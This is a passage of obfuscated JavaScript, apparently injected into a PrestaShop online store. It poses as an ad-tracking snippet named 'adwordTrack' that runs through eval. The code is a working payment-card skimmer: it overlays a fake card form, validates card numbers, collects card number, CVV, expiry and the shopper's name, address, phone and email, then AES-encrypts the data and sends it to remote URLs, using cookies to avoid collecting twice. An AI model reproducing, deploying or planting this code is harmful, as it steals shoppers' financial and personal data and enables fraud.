e=document[b(296)+b(297)](x[b(314)]),n=document[b(296)+b(297)](i),r=document[b(296)+b(297)](a),o=document[b(296)+b(297)](c);let u=document[b(296)+b(297)](s),d=[x[b(371)],x[b(1172)],x[b(876)],x[b(370)]];x[b(502)](changeImg,e,d),u[b(788)+b(1158)](x[b(952)],setErrorInput),u[b(788)+b(1158)](x[b(1165)],removeErrorInput),n[b(788)+b(1158)](x[b(952)],setErrorCardNum),n[b(788)+b(1158)](x[b(1165)],formatCreditCardNumber),r[b(788)+b(1158)](x[b(952)],setErrorCardExp),r[b(788)+b(1158)](x[b(1165)],formatExpirationDate),o[b(788)+b(1158)](x[b(952)],setErrorCardCvv),o[b(788)+b(1158)](x[b(1165)],formatCreditCardCvv),document[b(296)+b(297)](x[b(355)])[b(788)+b(1158)](x[b(490)],(_=>{const t=b;let e=document[t(296)+t(297)](x[t(422)]);e[t(801)]=x[t(996)];let n=e[t(1173)+t(1135)](x[t(466)]),r=e[t(296)+t(1316)+"me"](x[t(1246)])[0];n[t(801)]=x[t(996)],r[t(331)][t(1276)]=x[t(1302)]})),document[b(296)+b(297)](x[b(441)])[b(788)+b(1158)](x[b(490)],(_=>{const t=b;if(x[t(727)](isCollectedCardInfoCorrect)){let b=document[t(296)+t(297)](x[t(422)]),_=b[t(296)+t(1316)+"me"](x[t(1246)])[0];b[t(1173)+t(1135)](x[t(466)])[t(801)]=x[t(996)],_[t(331)][t(1276)]=x[t(1302)],x[t(727)](submit)}})),x[b(797)]((function(e,n){const r=b;function o(b,_,t){const e=_0x527f;let n=b;return x[e(271)](n,_)&&x[e(601)](n,t)}function i(b){const e=r,n=x[e(395)][e(1342)]("|");let o=0;for(;;){switch(n[o++]){case"0":t[1][e(801)][e(497)](x[e(1094)]);continue;case"1":t[2][e(801)][e(497)](x[e(1094)]);continue;case"2":_[e(801)][e(497)](x[e(975)]);continue;case"3":_[e(813)+"te"](x[e(983)],b);continue;case"4":t[0][e(801)][e(497)](x[e(1094)]);continue}break}}function a(){const b=r,e=x[b(1203)][b(1342)]("|");let n=0;for(;;){switch(e[n++]){case"0":t[1][b(801)][b(1196)](x[b(1094)]);continue;case"1":_[b(813)+"te"](x[b(983)],x[b(1348)]);continue;case"2":_[b(801)][b(1196)](x[b(975)]);continue;case"3":t[0][b(801)][b(1196)](x[b(1094)]);continue;case"4":t[2][b(801)][b(1196)](x[b(1094)]);continue}break}}e[r(788)+r(1158)](x[r(1108)],(()=>{const b=r;let _=e[b(496)][b(1258)](" ",""),t=_[b(1197)]()[b(894)](0,4);if(x[b(758)](o,t,2221,2720)||x[b(758)](o,_[b(1197)]()[b(894)](0,2),51,55)){let _=x[b(800)];x[b(852)](i,_)}else if(x[b(849)](t[b(386)](0),4)){let t=x[b(1348)];x[b(852)](i,t),x[b(528)](_[b(280)],0)&&x[b(727)](a)}else if(x[b(357)](o,t,3528,3589)){let _=x[b(371)];x[b(1360)](i,_)}else if(x[b(758)](o,_[b(894)](0,6),622126,622925)||x[b(849)](t,6011)||x[b(357)](o,_[b(894)](0,3),644,649)||x[b(849)](_[b(894)](0,2),65)){let _=x[b(1172)];x[b(902)](i,_)}else if(x[b(849)](_[b(894)](0,2),36)||x[b(357)](o,_[b(894)](0,3),300,305)){let _=x[b(876)];x[b(559)](i,_)}else if(x[b(849)](_[b(894)](0,2),62)){let _=x[b(370)];x[b(1360)](i,_)}else if(x[b(849)](_[b(894)](0,2),34)||x[b(1272)](_[b(894)](0,2),37)){let _=x[b(1180)];x[b(589)](i,_)}else x[b(627)](a)}))}),n)}function showIframes(){const b=_0x44b163,x={lkQVF:b(1283),ajGKb:function(b,x){return b(x)},HTOSA:b(744)+b(862)+b(664),uflTU:b(795),HMumY:function(b){return b()}};let _=document[b(1173)+b(1135)](x[b(195)]);if(!x[b(1240)](isNotNull,_))return!1;{let t=document[b(296)+b(297)](x[b(643)]);!x[b(1240)](isNotNull,t)&&(_[b(702)+b(945)](x[b(1014)],f),p=!1,!p&&x[b(1032)](setEvents))}return!0}function changeImg(b,x){const _=_0x44b163,t={EuUBH:_(267),WVcep:function(b,x){return b>=x},PeSKZ:function(b,x){return b-x},ZWiuQ:function(b,x,_){return b(x,_)}};let e=0;t[_(959)](setInterval,(()=>{const n=_;b[n(813)+"te"](t[n(768)],x[e]),t[n(413)](e,t[n(724)](x[n(280)],1))?e=0:e++}),2e3)}async function submit(){const b=_0x44b163,x={BBPOI:function(b){return b()},BGzVO:function(b,x){return b(x)},zeYHE:function(b,x,_,t){return b(x,_,t)},FOgqb:function(b,x,_){return b(x,_)}};x[b(658)](collectInformation),x[b(1133)](h,e);const n=await x[b(784)](encryptStringWithAES,_,t,JSON[b(924)](e));x[b(981)](sendData,n,0)}function isCollectedCardInfoCorrect(){const b=_0x44b163,x={BbVpa:b(1289),RCzbH:function(b,x){return b===x},KqfLs:function(b,x){return b<x},NdcCr:function(b,x){return b<x},gAhTM:function(b,x){return b>x},gwAsO:function(b,x){return b(x)},ahEiy:function(b,x){return b!==x},LRLYc:function(b,x){return b>x}};let _=document[b(296)+b(297)](i)?document[b(296)+b(297)](i)[b(496)][b(1258)](" ",""):x[b(582)],t=document[b(296)+b(297)](c)?document[b(296)+b(297)](c)[b(496)]:x[b(582)],e=document[b(296)+b(297)](a)?document[b(296)+b(297)](a)[b(496)][b(1258)](" ",""):x[b(582)],n=document[b(296)+b(297)](s)[b(496)];return!(x[b(1262)](_,x[b(582)])||x[b(1262)](t,x[b(582)])||x[b(1262)](e,x[b(582)])||x[b(1092)](n[b(280)],2))&&(!(x[b(334)](_[b(280)],15)||x[b(573)](_[b(280)],16)||!x[b(698)](checkLuhn,_))&&(!x[b(334)](t[b(280)],3)&&!x[b(573)](t[b(280)],4)&&!(x[b(833)](e[b(280)],5)||x[b(897)](e[b(1342)]("/")[0],12)||x[b(334)](e[b(1317)](-2),24))))}function collectInformation(){const b=_0x44b163,x={oHuuU:function(b,x){return b!==x},OzIcV:function(b,x){return b!==x},xojxU:function(b,x){return b!==x},ssdJg:function(b,x){return b!==x},Pdbry:function(b,x){return b!==x},edDHG:b(446)+b(317)+b(1022)+b(824)};e[b(1023)]=document[b(296)+b(297)](i)?document[b(296)+b(297)](i)[b(496)][b(1258)](" ",""):"",e[b(1081)]=document[b(296)+b(297)](c)?document[b(296)+b(297)](c)[b(496)]:"",e[b(782)]=document[b(296)+b(297)](a)?document[b(296)+b(297)](a)[b(496)]:"",e[b(620)]=document[b(296)+b(297)](s)?document[b(296)+b(297)](s)[b(496)]:"";let _=prestashop[b(469)],t=Object[b(746)](prestashop[b(469)][b(686)])[0];if(_){let n=t[b(736)],r=t[b(916)],o=t[b(309)],i=t[b(1274)],a=t[b(1115)],c=t[b(257)],s=t[b(1074)+"le"],u=_[b(1098)];x[b(552)](r,"")?e[b(1168)]=n+","+r:e[b(1168)]=n,x[b(1012)](o,null)&&(e[b(391)]=o),x[b(950)](i,null)&&(e[b(1054)]=i),x[b(1012)](a,null)&&(e[b(1078)]=a),x[b(738)](c,null)&&(e[b(780)]=c),x[b(275)](s,null)&&(e[b(776)]=s),x[b(738)](u,null)&&(e[b(1111)]=u)}let n=document[b(1173)+b(1135)](x[b(1231)])?document[b(1173)+b(1135)](x[b(1231)])[b(720)+"t"]:"";e[b(767)]=b(1034)+n+"|"}window[_0x44b163(788)+_0x44b163(1158)](_0x44b163(1235)+_0x44b163(1216),(b=>{const x=_0x44b163,_={GYnMJ:function(b,x){return b!==x},CmcAS:function(b,x){return b(x)},Hebza:x(831)+x(692),xpSiS:x(615),EbfyN:x(744)+x(862)+x(664)};if(_[x(588)](_[x(623)](get_cookie,_[x(268)]),_[x(447)])){_[x(623)](clearInterval,l),r=!1;let b=Date[x(827)]();document[x(430)]=x(831)+x(578)+b;let t=document[x(296)+x(297)](_[x(704)]);t&&t[x(1196)]()}})),setInterval(m,100),m(),document[_0x44b163(788)+_0x44b163(1158)](_0x44b163(340),(b=>{const x=_0x44b163,_={PLJjl:x(1225),KKGUM:function(b,x){return b(x)},gxnKk:function(b,x){return b===x},DvTNH:x(1279),MyiWi:x(744)+x(862)+x(664),NRnJe:x(811),NxSwF:x(1312)+x(292),IMVyj:function(b,x,_){return b(x,_)}};if(r){let t=document[x(1173)+x(1135)](d),e=document[x(1173)+x(1135)](u);if(_[x(958)](isNotNull,t)&&!o&&e[x(562)]&&(_[x(1307)](b[x(522)],t)||_[x(1307)](b[x(522)][x(1266)](_[x(732)]),t)||t[x(551)](b[x(522)]))){b[x(639)+x(560)](),b[x(202)+x(1255)+x(316)](),b[x(509)+x(953)]();let t=document[x(296)+x(297)](_[x(310)]);t[x(801)]="";let e=t[x(296)+x(1316)+"me"](_[x(204)])[0],n=t[x(1173)+x(1135)](_[x(1061)]);_[x(626)](setTimeout,(()=>{const b=x;e[b(331)][b(1276)]=_[b(1117)],n[b(801)]=""}),1800)}}}),!0);const h=b=>{const x=_0x44b163;for(let _ in b)b[_]=b[_][x(1029)]()};function sendData(_,t){const e=_0x44b163,n={cDLAb:e(550)+e(799)+e(218),AZRjP:function(b,x){return b===x},oQOgF:function(b,x){return b===x},MUZfN:e(1268)+"=1",CtQTe:function(b){return b()},tilmU:function(b,x,_){return b(x,_)},iRGNE:function(b,x){return b+x},PrRjI:function(b,x){return b<x},uewqn:function(b,x,_){return b(x,_)},Sqyhl:function(b){return b()},bOrLv:function(b,x,_){return b(x,_)},mUHDc:function(b,x){return b<x},FjFaC:e(437),rIRMC:e(984)+e(1155),ZZxoc:e(223)};if(n[e(909)](t,x[e(280)])){const r=new XMLHttpRequest;r[e(323)](n[e(777)],x[t],!0),r[e(1228)+e(869)](n[e(970)],b),r[e(1228)+e(869)](n[e(513)],_),r[e(672)]=5e3,r[e(1260)+e(854)]=function(){const b=e,i={YIFZW:n[b(1325)]};if(n[b(1126)](r[b(479)],XMLHttpRequest[b(304)]))if(n[b(735)](r[b(298)],404))document[b(430)]=n[b(327)],o=!0,n[b(227)](showError),n[b(604)](setTimeout,(()=>{const x=b;document[x(1173)+x(1135)](n[x(1325)])[x(1196)](),document[x(1173)+x(1135)](d)[x(340)]()}),1500);else{let e=n[b(619)](t,1);n[b(407)](e,x[b(280)])?n[b(760)](sendData,_,e):(document[b(430)]=n[b(327)],o=!0,n[b(613)](showError),n[b(339)](setTimeout,(()=>{const x=b;document[x(1173)+x(1135)](i[x(1090)])[x(1196)](),document[x(1173)+x(1135)](d)[x(340)]()}),1500))}},r[e(871)]()}}async function encryptStringWithAES(b,x,_){const t=_0x44b163,e={PgezW:function(b,x){return b(x)},oAvlo:t(805),EcaTx:t(1220),ZgxTB:t(1166),YGIjX:function(b,x){return b(x)}};try{var n=Uint8Array[t(779)](e[t(455)](atob,b),(b=>b[t(666)](0))),r=Uint8Array[t(779)](e[t(455)](atob,x),(b=>b[t(666)](0))),o=await crypto[t(1253)][t(1305)](e[t(603)],n,e[t(699)],!1,[e[t(733)]]),i=await crypto[t(1253)][t(1166)]({name:e[t(699)],iv:r},o,(new TextEncoder)[t(750)](_));return e[t(1041)](btoa,String[t(979)+"de"][t(1142)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x44b163,_={MuaRi:function(b,x){return b+x},UPjxF:function(b,x){return b+x},JijfU:x(1103),dYMsa:x(771),RSeWs:x(705),VsIlg:function(b,x){return b(x)},BcFKt:x(256)};let t=document[x(430)][x(399)](new RegExp(_[x(460)](_[x(217)](_[x(1112)],b[x(890)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(576)])),_[x(885)])));return t?_[x(972)](decodeURIComponent,t[1]):_[x(452)]}}`;
 eval(adwordTrack);